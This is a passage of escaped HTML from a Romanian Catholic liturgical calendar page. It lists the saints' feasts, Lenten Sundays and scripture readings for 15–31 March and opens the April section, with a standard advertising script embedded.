border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; 